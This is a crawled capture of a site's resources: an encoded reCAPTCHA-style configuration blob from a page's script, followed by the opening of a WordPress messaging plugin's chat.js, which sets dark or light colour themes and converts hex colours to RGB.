Cv8O5NsKFw7s1PzjDh8OFwrh1FgrDqMKkw7XDhQLCt8Oaw4fChsO/c315eMOPDBDCm8Ovw5AwNsK9wpRjwp8cwqjCjMOiEWjChsK6cSofb8Kfw7ZRRlJpHX/ClUDCmV4bwox4wpp4OUI5W8Oywq5WKzXCky3Do2w0w6FtW3bCscOmP0LDh8KcfkbCm8KqwokuJ0xNLTIpGV/CpMORw73CpGDCiMOODMOjwo47wr8CUsOSwoxUwonCmMKgP8KDw5VrwpR8fsOjHMO7w7xuD8K4PcK5wr1XwrQPewl/CG8+KsKswp3DunPCmCdjH2PDgMKPwonCl8Oqwr7Dh8OTCiIhw5QsBsOZVx3DssKFw41uw5PCv8OBJMOPwpfCtlYmwrzCj8ONw7pkYjRpwoTCpcKech1/bG7DjcKIwr7DjgpzEcKvwq3Dq8OIwobCr8KIH1/Du0DDlsOZFsO+w4hfc2wkSUbCukhcw6zDpXhBYcKxw4zChMOXSxQfwrQGwoLDuCrCuXYHwooRR8OHMzRkw4/DlkbClB5EdjjCnQlfZcKtNsO8wr3DlVIJwoJ0RsOFw5HDjMK5WMKKw5rDmcOjw5dpw6Q/a8KswqPDtMKsNwR7Q8OQb8OaF8KtwrkydXRcw5Maw7s1VgxZM27DmmtkE8KrcHILX2YkwpR/AsKOw4zCscOANT8swo5NKMKNRMOdw7UBV1zDmk08YsK5XAnDsMO6OsOmwqJ8I8KOw63DhQQew50Zw547c8KCE1fChMOIM8K+wqbDr8OkwqI8A0PDgE/Dlh8wwp4Dw5DCoMKOShrDtcOGC2vDo8KEXcK2Rn7CtRdIwohrwq/Coj8MJsOWMTwTwpoFYsK/wqzDiF3CvGnDng7CpMOEwrDDt8K/SMKGQVE6woMTdFJ1acO2YFbCuMKeMMKrwoo5ITjDtR0VQELDucKsw6gsbMKSUjUMw5d3woI2wr01w4/[base64]/DuyPDgRApUkPCvyPCqMO5wpbDrMOfWmdiwprCmMKbRGXCr8OWw7B7w59we8KPa8O8KsKmwoV8asOWw5R8w7vDrER/[base64]/DrsKAMiJFZnk/w7TCgDsbwqvClsOVwq/DhMOYM3PCi3VqRi1Hw6fChMOoeTNmw6PCp8KSBzsuRsKXbSdcw7VSwpoNMsKZw7s2woXCuiDCtsOrPsOKCgkeBlgrZMOtw5EQSsOWwqsDwpN1ekY1wr/DjWxAwqTCs0fDp8KVFsKJwodyVcKeB8KuacO0wq3Dv1dnwovCrcOfw6wxwprDucOow5LDr3DCrMO3w6YQbyzCjsO8YB0iLcKJw4Enw58WHE5qw5oQw7hqBj7DmA05FMKrOcONX8K8wodAw7QPwrDDgn8qY2fDqHoCw651BSlTK8Khw6fDrTAfQVnCoWHCiMOcO8OIw5/DmcO9biEKFD1yfBPDhknCtEPDoykDw458w65KwqtAVEJuOcKLc0Enw7FpCSLCqcKyDGbCgMOhZMKMaMO1wrzCusK+w4sdwo1vw6E3acOCY8Knw6nDosOMw6EiB8O5wq9WwoHCsMKzJsOswptSw6gXSnd3OToOwovCmsK6SsKXw70Nw7/CncK5GcOMw6TCiDrCnRnDlBQ+woQ3IsO2wrTDrsKPw57DlhPDtiInMMKofj5lw4rDo8K6aMOpw65Mw5c2wqHDlmLDo8OxC8OoUAVVwqxvwphUdy5Bwro7w5rCjUY/[base64]/CusOnwq/DoMKEw6DCji3CocOUw4fCvgtIw53Dt8K5wrnCrMKPCmXDnMKxwqhUw4sXwrLDocO9w5hVw6lDCgJaPsOuAyPDjn3CnMKHecOnKsK6w5jDpcK/K8O3w6QfA8O0BB/CqCkGwpE9VsO+AcO1WxBEwrpOH8OzNGLDqMOWWBzDrMKJN8OTbW3CjHN4OyfCvxDCtlpwL8OvIF54w5nDoRTCsMO8wrYRw7xiw5LDn8OXw4VscWjDusOLwpvDq2zCjsKDQcKCw7rDvVjCikjDvcOHw7nDk2FnMcKmLCXCgBHDtMOXwofCny48KhbCmmDCr8OvLsKuwr/Dng7CoinCnhpvwo3CrMKIcHzCoDY6exjDlcOpTsKtPnnDvh/DtcKHWcKNE8Obw5bCrFEDw6TDk8KdLQIBw5jDgCzDuU5RwqhRwq/DuGhDIgHCoGjCkwItdF3DlBDCkFrCtzXDgzcjMT1vEGzDrBgwMWNiw75PNsO6W1kPXk3DrB85wr1XfcKkdcOmb1tOb8OMwrzCi3lyVMKqV8OzTcOdw6Q1w41lw6zCjloCwplDwq/CoybCrsOiWXDCpy06w5TCuMO9w5JCwrBdw6h7DMKGwq5Aw6TDp0PDkF4XcAczwpLCj8K+IsOaPMOIDMO4wrzCrX7ChmzCgMKPUl0ReHPDllVWFMKMWC1sWsKWSMKna1NbFQUCWsOhw7gkw6NHw6bDh8KQE8OEwpguw4/Do1Mkw5pASsKZwq81fmptw4YIUcOlw7hBD8OXwpXDq8Otw58swqd2wqdYWGo0CcONwqcWLsKGwqfDjcKvw5p8IsKKKRsBwo0WT8K1w6fCsTcRwr7DhlohwrkcwrzDisOywpvChMKMw6fCm1BUw5vDsycVIjDCusKcw5o/MlB3FEzCsg/CpzN0wot5w6fDgnM/wr/Ctj7Duz/CosOtYQzDnVDCngxgXkjCn8K+aBEXw5nDngnDgi/[base64]/CmCbCh2TCkyjCnnDCrkkDYEMbwrdJwoDDt31qwrjCh8OLwpnDrMOZwo8Twq8XLMOXwpkZC20vw5x0GcOFwp9Ow60GLCcAw5sZWwvCqcONHCZXwoHCpC/DvMKEwrnCp8Kzw67DmsKuBcOaXMKWwrV7DRlGKA/CkMKOVcOjYsK2IcKMwoHDmBbCpgTDjlx+MU9UMMOmXTfCiwLDgl7Dt8KFMsKZAMOVwq1Wd2bDpsOcw6TDtsKCD8OqwroMwpbDvEXCuQRfNm9cwrHDosOEw6rCg8K6wqsew79NEMKbPlTCvsK4w4pswqzDlUrCoUEgw6/CmHgVJ8Kiwq/CnFl0w4Q0FMOwwosKISxuJQJDaMKjVX43XsOkwp8JSG5tw5pfwpHDvsKjTsOCw43DqkTDqcKbHMO9wqUMM8KWw4hZw4oUIMOCO8OfFGzDuzXCkHTDjsOKSMOcw7sFWMK7wrRBd8OqdMKPRzXDg8OyDj/ChjTCtcKfTRjCmyB1wphawozCgMKOFgLDu8KKwpt+w6LDgmzDsCfCmMKVJBAdZcK5d8KVwqLDqMKXVMOlWzB1LB4Jw6jCjTXCgMOpwpXCisO8B8KtJVfCjUYhw6XCosKfwqnDncOzNjfCnAZtwp7Cr8KBw7x2ZibCkSwxw6d/[base64]/[base64]/CsV/CpMKQwoTCpHvCvg3CsyzDt8KVMWvCuzLCk1PDjRxgw699woFuw6PDhT4dwr7CvHpVw7PDlhTClUHDgBrDtMKsw4E0w7rDn8K4FRTCpljDtDF/JiTDjcOkwrDCg8OeGMKiw7YlwrjDuj8nw7zCoXleQMKHw4bCh8K8LMKjwoN0wqjDnsOjWMK3wpjCjhTDgMO2EXkRCyp/w67ChAPCkMKewqF3w4/CoMO/wrnCpcKQw4wxAgI/wpcuwpZxHx4GWMOxHVbCrEpOdsOiw7tKw7ZJwq3CgSrCiMKjIHPDl8KgwoRGw4A6X8KowqnCuV1CCsKXwol8bH/CihZdw6nDghDDpsKvPMKPAsKkGMODw6kmw5/[base64]/MXZaw4LDmyIsIcKkw4ZPw5rDohBiecOEFMKJf8ODwqHClMKCRTx4TB7DsV8HDsOAC1HCjw8zwpbDk8KAb8KBw77Dqk7CscK2wrNswqNiUsOQw7nDnsOGwqp4w47DpcKCwr/DsiHCghTCjXzCn8KVw57DtSPCqcOww5jCj8KqBRkAw6J9wqNKK8OvNBXDi8KgJzPDgsODdGjCu0HCu8OsJMOcO2ozwo/DqUIOw7Ndwo8SwrXDqzTChcKYScO9w4MQFx4VHcOnfcKHGDLCpFJBw4IwQkEww7nCp8KHPXvCmkPDpMOCGRTCp8KuYCkhQcKyw6vDn2dBw4XDqMK9w6zCjgk1ecOgQSk9fV5awrgAMARdd8Oxw4lMLis8eEbChsKBw5vCh8K1w71DfhQ7wr/CkiTCvTrDpMOUwoQfKsOhOVoNw4RmEsKmwqoHHsOLw70uw6rDo3jDjMO6PcKBSsKnI8ORI8Kda8KhwpcKNCTDtVjDllw0wqRjwq4TA1BiMcOfD8OKU8Osb8O5dMOmwpfChU3Cl8KZwqoecMOtOsKZwrAzKMOFZsOZw6jDr0MYwoIFeTnDhMOQRsOXEsOlwqVaw7/[base64]/[base64]/Cn0vCvcKRTsOCw652wrrDgBYBMgDCocKYS1BXGMKTCgVMQwvDpC/[base64]/CsGs6TFNfE3VvXhUhGw/CqEAbAcOww4Jqw4DDpMO3HsO7wqcWw4xXLHPCiMOgwrF6NzfCiD5VwpPDgcKRLcOlw5duNMKBwofDnsOaw73DmQ7Ct8K+w4YXTD/DhMORSMKrB8KuRSdJfj8WAyjCisKUw6/[base64]/[base64]/Dhg5hw6bDtcOUwq16GXHDsMOuZsKAIsKowo87EFTCncK3bxPDoMKYWF4aTcKuwoTCiDbCvcK1w7/CoiTCkDoIw7jDmMK0cMOHw6fChsO5wqrDp2PDoR1ZIMOcEjnCjWHDk3RZBsKdCxwCw6lBDh59HsOxwrrClsK7Z8Kvw73DrXgcwoJmwoTChBTCt8Ouw59owq/DgxHDilzDuFhpXMOGEV3CnCzDmi3DtcOWw4Irw4TCtcKSNy/DgApDw6BsZsKfD2rDiTQAa2bDisKmf2tFwqtKw7lgwo8hwq9oZsKCVcOBw4w3w5s5LcKJcMOZwqs7w5TDt3J9wp1Qwo/Dv8Kyw7DCnDNAw5fCvcOFH8OBw7zChcOKwrUJcG5uCcOVasK8DREpw5BGU8OrwrLDkhI0GjPCvMKnwrEnJ8K6ekTCscKUCE5CwrJsw4DDqk/DlU5CTEnCgcOkMcOZwoIKLlciCxF9ecKiw4EIM8OTOMOaTjBhwq3CiMKVwpJbHCDDrgDCg8KoNTl3bcK+EQPCrHvCsUcsTyMUw7fCqMKnwqfCvHzDvcK2woMmOcOiw5XClEbCv8Kwb8KGw5gfGMKBwrrDtlHDvS/[base64]/[base64]/DkDwNw6LDkh/DiFkGw5fCk8KYSsKmw5/DksOLw7gRwo0uwovClkkCw7hcw5YORsKPwrzDo8ODNsK3wpbCqBfCuMO/w4/ChsK0RELCrcOCw6Inw5hfw4I4w5sYw7jCsnzCscK/w6jDssKIw4HDmcO9w4towprDizrDtEkhwozCrw3CncORCCdFTwXDkETCp34iGncHw6DCq8KNwovDmMKsAsOiHBgEw5Ykw5xjw5LDkcKiw4FPOcOXa1kZLcO/w4oXw5chfildw504SMO/w7AEwrTCuMKDw6AXw5zDq8O7QsOrLMKqa8K2w5PDhcO0wq87TzxHaFA3IsKfw4zDlcO2woTCuMOZw75swpROHUIBeTTCqStbw4UpO8OPwrTCgQ3Dp8K2WgPCpcKnwq7Dk8Kke8OVw4PDh8Ohw67CoVbCuj9rwr/Di8KNwpkLw6Esw5HCssK/w74fUMKmK8OTasKNw4/Dq19VREo7w6/Dv2kEwrfDr8OQw6B4b8Ogw4liwpLCl8KuwqFdwrkKNQx/M8KIw61jw7tkQ1/DiMK7Ij8UwqoKI2TCvsOrw7BnWcKvwr3DjmsTwp9Gw6rCk0HDnklhw6TDrUMpDmpEL1BKccKjwqAWwoIbUcOSwqEqwo1kUB7CusKEw5xFw6RWJsOZw6HDph4hwrnDlH3DoXNrJDAQw5olG8O+PMKIwoYIwrUxccKnw7XConvDnjDCqMOow4jCrsOndB/[base64]/AsKRwrTDmsO/[base64]/CqcOfwoMtw4suLX1mLRFRS19Jw4BowovCqcOFwozCgCLDjcKsw4XDtXNmw7d8w7otwo/CkgjCnMKMwqDCv8Kzw6rCnShmVsKeRcOGw6xHIsOkwpnDicKQZcOETsKTw7nCm3EBwqx3w5XCgMOcdcORTTrCmsKAw4wSw5HDlsO/w47DvFUZw7XDn8OHw4wxw7bCrl53wohMKsOlwp/Dp8OBEx3DvcOJwq1oWsOxesO1w4PDonfCgAQ+wpbDtlpjw6hBOcKtwo0/G8KSRsOFBUlMw6JOdMOVSMK5E8OQZMKoe8KIR1dOwot8wqfCgMOCwq3CnMOCAsOCasKhTcK9w6HDhxgpIsOqJ8KaLMKmwooAw5vDqmHCoDZdwposcHLDgQcBcXzClsKuwqYvwo0MNsOFasKEw43CqsKgJ27Cn8O/UsO2Wg8wDMOScxx8RMOtw6AJw7PDvDjDoQHDhzFlHl8uT8OSwovDqcK6cW7Dl8KgJ8KJNcOhw7/ChiwiRxZywqnDmsOnwq9Kw4/Dqm7CqFXDtAQRw7PCrUPDlEfCnUNVwpYxD28Dwp7Duj7DvsOIw5jCsz3DqMKUAcOuAcKEw6oTXFcCw6FPwoU/TU7DvXnCkGLDqTHCqQzCr8K1JMO1w4YSwpHDqGzDoMKQwpdbwqHDjsOTLnxkKMOtasKdwpUtwr8Mw4QWNEXDqzHCisOLBw3CosOwP29jw5NWRcKdw4Yow5ZAWkQRw4jDhgvDmj3DosOTLcOeGDrDvhxKYcKtw4/DvcOswqrCgBVoLwHDpXfCs8Omw4zDlTrCnDPCgsKgZTjDok7CilnDsRDDrkbDhMKswqEddMKRI2/DtFNkGhvCo8KKw45Awpg9fsOqwqUlwoDCscO4wpUowp7DpsKpw4LCkl7Dszstwr7DiAPCrycnVkZPf20JwrFpTcOmwp1ww6ZlwrzDixXDpFNUXyI7w5DDkcKIHzV7wo/Du8Kjw6rCncOoGSPCjcOAQGHCoBTDpAXDvMOow7nCoQhrwrMkWklyBMK/Cy/[base64]/w5I7FMO7Q8OWwqXDvA3CnMOOFn/Cr8Ovw7tswoRjRE5xUg/DrH5RwqvCi8OnV3klwqvCsCPDqiI5fsKpTVsxTAgeOcKEZ096EsOwAsO5VGDDr8OSWX/[base64]/CiMKnwrMrH8KPw7J7GhvCigEOOmzDtF1LesKYEcOtPXI+w5Vbw5XCt8O0bcOMw7/[base64]/DuWXCikDDnR7CjWE4QcKmdsK7w68lLUs4AsKLw6vClRQTAMOvw4NGXsKEFcOVw401wrU6w7cdw4vDgRHCvMOMZcKIGcOTGCDDl8KOwrtVJzLDnXR/w7RKw5XDnlQew60xWkpBM2bCuDQZK8K2MsKiw4J0UcODw5HCpsObwogLNRXCgMK8w6nDj8Oze8K5AUpOOm08wowHw6Ezw4dmwqnCgCXCmsOMw6gkwr4nX8O5C17DrxkWw6nDn8O4wpjDkiXCp1tDa8KReMOfL8OjZ8KBB0DCgBBeGDs2YnnDngp7wp/Ck8OtHsKEw7QWbMKcK8KlFMKeUExPfDtAayTDrXIow6R5w7zCnlx3c8Oww6rDusOBRsOow5FJNXYINcO4woLClA7DsS/[base64]/Bh/CuglewotBKcKWccKVwpbCiVsbVRLCrUzDjC8Zw4c7w4DDjAV7L319CMOXw4xOw70lwrcSwqLCoGPDvC7Dm8Kcwo/Dkk99TsK/woLDiCYgb8K5w4PDrcKVw77Dp2TCom17VsO/[base64]/O8Omw7fDtQfCqAtwGlrDrj7CpsKWPsKvMTIQwpchYxPDgldswrxtw4LDtcKObGzCrHbDgcKZasKtbMOkw4wdX8OaCcOydVHDhgJDM8OiwqfClmgww7PDosOyXMKqSMKMM1pxw7Bsw4Fdw4dYIAAjUVHCum7CvMOFEyE9w5LCscOIwojCowt8w6IcwqXDiU/DuxIPwr/CosOvEsK4G8Ozw6lPCcK5wpUQwr7Cq8KwSRoGWcOrIMKhwpDCkUc/w60fwp/[base64]/Coz1Qw68wAFnDhsKqwqbDhcK+wojDkStAw6PCs8OpKMOJw414w4czKcKRw71dHMKRwqjDiVvCmcKUw77CkCFuJsK3wqRIPTrDuMKSDWTDqsOjG1dTUCLDh33CllBmw5BUdMK/fcOqw5XCscKmL2XDu8O3wo3DqcKaw7tNw7p/VsKTw4nCkcKZw6PChVLCg8KYeAlpEC7DlMO/woR/HGETwo/DgmlOGMKGw50Yb8KqYnXDpRLCuGjDg3wgCTLDksOZwr5TH8OvET7CucK/E3RWwo/DucKEwpzDrkrDrU9/w5gDdMKkZMOsSj4ewpvCphDDhcOZI1TDpnBLwp3DvMKuwoYlJ8OmbmnCmcKuXkPCsWlyA8OuOsKWwo/[base64]/[base64]/[base64]/[base64]/[base64]/CnsO/wqHCscKxADnCn8OldMK5wqBHw6zDmcOHwoDCrcOkQTHCn3fDjMO1w6pAwr/CocK3HzITFktjwp/CmGEdAy/CgFxJwpXDnsK/[base64]/DminChC83w7fDkGRETTobU8KRWxobeS3CkMKKYWsJQMOZLsOOwo05w4JnfcKUYkoUwqfChcKuKgvDlMKXKcKDw41Qwr5sZSJawrjCmRXDvkVow511w5MXA8ObwohMVQnCn8K4YlM6w6XDuMKaw5jDgcOgwrDDv0rDngvDolbDqXfDl8KFfW/CslkZKsKRw7JNw5jClnXDlcOZHlbDukLDgcOUasO2a8OBwrXDiH8ww4hlwooeI8O3w4h7wobConPDpMKIOVTCmj8mecO0GlfDqCocCWBqRcKrw6/[base64]/DoiInacO+wrx8wofCnsO6wprDhF05DsKNY8O6Wn9MJsOBw5xywoLCky52wp4cwoxjwrbDjB5xATh0WcKnwpvDqCrCl8K0wrzCoRfCklPDh0scwpbDkRB8wqDDkhlWb8O/N30gEMKfAcKJIgzDmcKSDMOmwrvDlcK6EUpOwqZwXRVsw5Z4w6rChcOuwoTDlDLDjsKyw7dKZ8OfUAHCoMOvb2VZwpfCgUTCgsKNPMKPfHFwHxvDu8OJwoTDv0PCpDrDu8Opwpo5EMONwpLCtCHCkwMaw7FjFcK6w5/[base64]/GWjDp3jDpgRaw7Mnwr84w55/w43Dsy/[base64]/PsOAwrBpw5YJw7vDpsOkw4vCiFx2w5JOwqnDisODwpfDkMKfOExhwoYSDhkwwqvDrgdkwpxQw5/[base64]/DqnLDrlwPwqjCgFDCkMOwLA9tH1nCt8OGTsKeVibCmHPCvsK0wqBWwr7CsTzCpW5vw7DCvXzChDzCncOVfsKWw5PDlx0nezDDpmNCJsORRMKXZn92Xn/DvGAOTgbCjjc5w5dwwpDCicOQQsObwqXCr8OGwr/CrWFqDcKsXWjCtggcw5bCmMKhSX0aYMOdwrs8w54zCTbDiMKOUMK6QnbCokDDjcOFw6ZKK1l3Vl9GwoNCwoBUwpPDnsOBw6XCuwPDtSsJUsKMw6wjNBTCmsOGwo1oJjgYwpwsecO+LC7CsFluw7HDsVDCp2FmJzIBSGHDshElw47Dr8OLf0whBsK/[base64]/DthFKTF8MGEMHDcKxH0Mjw4/DlsOIBgs6WcO9NB8bwqPDgsOmwqpww7vDrnrDkxPCm8KKGlrDi1Q/SGtXPwgxw5ESw5XCr2PCrMOswr/CuVcAwq7CuBwKw7DCiXcyIBrCr03Dv8K4wqURw6HCtMKjw5PDrsKJw7FTXzILCsKMIHYUw5LCksKZPcOhecO3FsKswrDCviYRfsOrLMKtw7ZgwpvDsG3DrwTDucKxw4PCqWxaPcKgH1tVHgHCh8KGwqIIw5XCjcKAIVTCiCQeIMO2w4Ffw6ApwrtGwoPCu8K+bk/[base64]/DhsKoPMKcesOrw5IbG8OEB8KQw4E4wqTCksK6w6zDsA3DrcOEVcKrZm9xZhnDucOrMsOOw6/DvcKhwotQw5bDuBI2LFLCmTQ+SUdKFkYCw6wXJcO+w5NKJB3CgjHCiMONwp99wrhzfMKrLlLDoS8NaMK9fhkFw4/CtcKXNMOJRXgHw616DCzDlsOjcV/DgTR3w6/ChMOew5B5woHDjsODD8Kkbm7CujbCsMOhwqjDr0ZDw5/DjcODwqvCkRMiwqUJw5sJf8OjN8OqwqTCo3FXw5VuwpXDlTR2wp/[base64]/DmSdbwqLCjHPDmhDDv8KAw4kWwpgmMmpXwqRLQMKLwroOe2bDvhvCtzddw4thw5RWFHnCpAbCvcOLw4N/[base64]/wrkRwojDmDQDHSciw7nDgHoQPMObw4odwpjDssOeazhcPcKNNirCuFzDocOPDcOXKirDusOzwqbDsUTCq8KvWEQGw591HjvDhGE3woBSHcKPwpZGAcOWXR/[base64]/ESfCvMOAwp/DiMOxZ8OdYMKRE1oJw6Z6wodTDsOMw6DDrmjDogR4MMKQBcKRwoPCnsKVwqnCmsOPwozCtsK+VMOLBTwuD8KcJ2/CjcOqw7UPaxYaAnnDpsKew5rDkD9Twqthw6wSSCLCo8OVworCiMOAwqlvDMKmwpnCnynDocKrRCszwrDCu3QXBcKuw65Iw6xhTsOBaFpRaU06w6tBwr/CvFoFw7vCv8KkI1HDrsKxw4PDgsO0wrrCncKOwqNgwrt3w6TDqlRvwqrDo3A7w7LChsKewpc+w6LCoTp+wq/[base64]/Cs8K9bsKwfMOAwp8lM8K5w616wprDp8OqbHYBW8KjwopQTsKLK2rCuMOtw6tLc8OWwprDnTzCrBY0wqQqwqpxfsKGcsOXBgvDnwB9d8K/wrLDtcK0w4XDhcKpw5LDqjrCqlfCoMK5woTCn8KYw7rDhQzDlcOfN8Kybl7Dm8O/w7DDusOlw5rDmsOQwo4HdcONwrB4UFYEwoEHwpkuBsKOwprDsUzDscK6w5fCkcOaMm5IwpU+wp7CssKowqUFGcK4OEXDrsO7wqfCqcOPworDlQ7Dnh/[base64]/CvkAPw6XCp3nCr0xaw543AHvClcO0woI9w53DrQ1JFMKCDsKlNcKUVl52P8KqSMOEw6ZzfjjDlmrCu8KGXlVtNwdEwqInKcKCw5pbw53CqUdBw7DDmgHDicO+w6zCvCbDvB3ClBlVw4vDlzRxXcOqAAHDlSDDrcOZw4A/CB1qw6cpf8ORI8KbKU4rC0TCmCLCgMOZWcOYJcKKQ3/CssOraMO3R2XDkS3Cp8KQD8O8w6DDth8sSR0ZwrDDusKIw67DgMOlw7bCn8KYYQVSw4rCv2HDkcOBwrc0bVLCn8OTCglgwrfCuMKTw504w5jDtQp2w6M2wrI3NGfDrlsbw7bDusKsEsKow5AfIQ1dFCPDncKlTW/DvcO5M1Z9wp7DsE0Mw6rDmsOOWMOdw5vCp8OaDnt5IMKxwpQNc8OzNHF2McOiw7jCrcOPwrbCtcKAN8OBwpIGTsOhwonCrg/CtsKkWlTCmBk9w7sjwo3CnMOIw79dZX/CqMKEKipgDH9iwoDDt3xsw4HCj8Oef8OpLl9yw6MJH8KCw5fClcOJwrHCvMK7WltkDg1COFk1wpvDsh1sXcOJwoIlwrtjJMKhO8KTHMKDw5/DnsK/J8OewrnCpsKSw4tNw7kHw6drbcKXOmBewprCk8KVwqfCocOZw5jCoknChizDlsOpwpUbwo/[base64]/DiHzDksOtw5rDggQqwqzCtcKBT8OsRsOdwpRoY19iwrPDvsONwpoLQUzDicKBwr3DgGYXw5jDjMOlEnzDucOGBCTCtMKKPzTCjApCwoLCuXnDnEVSw7A6UMKkKHAnwpjCh8OSw7/[base64]/w7gEcHrDqsOywpfCo8Oow67CrsOswpPCvQ/Dr0VXwpjCpcK/Oy1pdzrDrQFwwoLCuMKWw5jDrzXCmcKkw5Zgw47Cl8K2w7piUMO/[base64]/DlcKXElEyV8K8w7sLw59jwpIeP21NH2NTF8KSZsKUwq/ClsKmw4zCvV/DlsKEOcKdXMKXJ8KBw7TCmcK6w7bCtxLChwA8KldDeVbDhsOpQMO+CsKjOcKkwoEWFmJAekPCgw3CjVxSw4bDtkJjdsKlw6XDisKswq1hw4Y1wpfDr8KIw6bDgcOONsKVw5bDkcOawpMOaSnCi8Kuw5jCicOnB3rDncOMwp3DlsKuIg3DowF/woRpPMOzwrXDsn8Zw4NzBcK+SyF5cm9kw5fDqWA0UMOsdMKBN2YkeExwGcOaw4XCk8K5cMKoJhprBFzCuSEULw7ClcKdw4vChVrDrzvDksOUwrvCjQjCgQDCvMOrLcK1esKmwqjCrMOCHcKteMOCw73CsDLDkUfCrnEOw6bCq8K/By5Two3DpD57w7Ehw6RiwrovVXEtwpkBw4BnWCtLdBTDs2vDgsO8dTluw7tbQw/CnkY7WsKHNcODw5zCnQHCoMKfwr3Ch8O1XMOnRzrCgBpXw7DDhlTDtsOaw540w5XDu8KgNF7Dvws/wpPDrz06JBPDs8OswrYDw57DnBRrCsKiw4l4wp/Dh8Kkw6bDlX8pw7nCt8O6woAxwrhQLMO4w6vCtcKCOMOXGMKQwqzCo8O8w5Fqw5rCtcKpw5F8d8KYdMOgMcKYw7bDnB3Cg8ONO3zCi0jDrnEtwqnCusKRIMOpwqYswoAMHFZMwq8ZB8K+w74SJ0NywoIywpPCl0XCjcKzKWQkw7XCghhRA8ODwo/DtcOQwrrClXLDjMKxRHJvwrnDlXJXIcOxw4BiwrHCvMK2w4Fhw4hJwr/CrFNRRm/Ci8OELCNmw5rCnMKVDwZGwp/CknTCoi9dAlTDri8lZjHDvnPCgiUNQ2HCi8K/w6vCoU/[base64]/DjgvDk2gpFMOyMTXDv8ObwpnCgVc8wozDgjpfGMOIbn85RUDCgsKqwrpWV3bDl8OqwpDCt8K4w54lw5XDvsO5w6jDjn/[base64]/DnfDmsORb8Oiw7ZGw7pgwrEZMg1gw55Dwr0lEsKOIUNFw6vDkMOpw6rCosKgUynCvXbDlCbCgEbCucKHKcOWLA/Dm8O3FsKBw61PFQDDmUDDhEDCrCo/wq/[base64]/DncOkwpwaHMOABsKBXUBrw6LChUNMw4cDT2/[base64]/[base64]/CkMO+w5ITQcK4w6XDp8K1BcOXwrzDssOCwqrCpTTCt2BoSEjDiMKsFRhBwqLCv8OKwpNtw4TCicOrwqLDkRV9Xn9Nwq0UwprDnj8YwpJjw4IMw6vCksOWQMKmL8O/wpbDpcOFwpvDpy0/w7DDlcOTBF4oNMOYehDDuWrCgxjCrsORSMK1w4TCnsKhX0zDucKhw407fMOIwpbDqQfDqMKuJCvCiWHCmVnDrHTDkMOGwqoKw6nCui/Dg1cDw6pfw5lVMsOZeMOEw5NLwqVyw63CnlLDt0wew6vDoT7DjlHDkwY/wp3DqMOlw51pT0fDmTXCp8OMw7Adw5fDssKxw5LDhF3Cj8OtwqbCssO0w7IOVQXCpXfDhTk/DwbDgH8hw7Uew6bCgizCk2nCoMK4w5DCojsawpvCvsKswrACSsOuwqh/[base64]\x22],null,[\x22conf\x22,null,\x226Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,927],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://alfasaac.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nJgAkLYF+Lw95c0xySpOUcPJtf5g0qGi58O5+O+zz9Q\\u003d\x22,1,0,null,1,1770031398422,0,0,[229,152,224,75],null,[232,39],\x22RC-RdoFlvD5axZKjg\x22,null,null,null,null,null,\x220dAFcWeA6-MHgFFs2jiV4ABz_Kx4z_EJjksFxtRWYPieGI_ILZRwnvEtYJ1AtFIgsXCG1R7LD0sLr-7JfR4nGg7PshqPmcw55OCg\x22,1770114198659]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://alfasaac.com/wp-content/plugins/ea-messaging/public/js/chat.js?ver=4.5.7
body_size: 6242
content:
jQuery(document).ready(function($) {
  const menu_button = document.getElementById('imm-chat-menu__button');
  const chat_content = document.getElementById('ldpm-chat-content');
  const chat_element = document.getElementById('ldpm-chat-container');
  const chat_sidebar = document.getElementById('ldpm-chat-sidebar');
  const chat_settings = document.getElementById('ldpm-chat-settings');

  // Functions
  function set_color_mode() {
		let colorMode = learndash_private_message_frontend.mode;
    chat_element.classList.add(colorMode  === '0' ? 'imm-dark-mode' : 'imm-theme-classic');

		//lets access the styles
		let r = document.querySelector('#ldpm-chat-container');
		let rs = getComputedStyle(r);

		if(colorMode === '0') {
			//darkmode
			let bgColor = learndash_private_message_frontend.background_color;
			if(bgColor && bgColor[0] == "#") {
				//get Hex colors
				let paperColor = lightenDarkenColor(bgColor,20);
				let bgMsgColor = lightenDarkenColor(paperColor,10);

				//transformthem to rgb
				bgColor = hexToRGB(bgColor);
				paperColor = hexToRGB(paperColor);
				bgMsgColor = hexToRGB(bgMsgColor);

				r.style.setProperty('--imm-container-color', bgColor);
				r.style.setProperty('--imm-bg-message-2-color', bgColor);
				r.style.setProperty('--imm-paper-color', paperColor);
				r.style.setProperty('--imm-bg-message-box-color', bgMsgColor);

			}

			let highlightColor = learndash_private_message_frontend.highlight_color;
			if(highlightColor && highlightColor[0] == "#") {
				//transformthem to rgb
				highlightColor = hexToRGB(highlightColor);
				r.style.setProperty('--imm-button-send-color', highlightColor);
				r.style.setProperty('--imm-notification-color', highlightColor);
			}
		}	else if(colorMode === '1')	{
			//light mode
			let highlightColor = learndash_private_message_frontend.highlight_color;
			if(highlightColor && highlightColor[0] == "#")	{
				//transformthem to rgb
				highlightColor = hexToRGB(highlightColor);
				r.style.setProperty('--imm-notification-color', highlightColor);
				r.style.setProperty('--imm-text-active-color', highlightColor);
			}


			let msgColor = learndash_private_message_frontend.msg_color;
			if(msgColor && msgColor[0] == "#")	{
				//transformthem to rgb
				msgColor = hexToRGB(msgColor);
				r.style.setProperty('--imm-bg-message-1-color', msgColor);
			}
		}

  }

	function hexToRGB(color) {
		//it has # in it
		color = color.slice(1);

		var colHexPairs = color.match(/.{1,2}/g);
		//from hexadecimal to decimal
		var colRGB = parseInt(colHexPairs[0], 16)+','+parseInt(colHexPairs[1], 16)+','+parseInt(colHexPairs[2], 16);

		return colRGB;
	}

	/**
	 *  Function to lighten or darken a hex color
	 * @param {string} col color hexadecimal code. Example #f5f5f5
	 * @param {int} amt Amount. Positive values lighten and negative values darkens the colors
	 * @returns
	 */
	function lightenDarkenColor (col, amt) {

		//it has # in it
		col = col.slice(1);
    var num = parseInt(col,16);

    var r = (num >> 16) + amt;
    if (r > 255) {
			r = 255;
		}
    else if (r < 0) {
			r = 0;
		}

    var b = ((num >> 8) & 0x00FF) + amt;

    if (b > 255) {
			b = 255;
